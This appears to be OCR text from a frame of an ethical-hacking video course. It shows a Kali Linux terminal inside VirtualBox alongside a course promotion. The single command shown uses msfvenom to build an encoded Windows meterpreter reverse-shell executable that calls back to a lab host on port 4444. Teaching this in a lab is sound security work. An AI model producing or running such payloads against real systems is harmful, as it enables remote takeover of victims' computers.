 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 03:53 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444 -e x64/zutto_dekiru -i 5 -f exe > reverse1.exe
Enroll in the complete course!
↓ Link in the description ↓
Right Ctrl
99+ SRP 8:53 AM
3/14/2019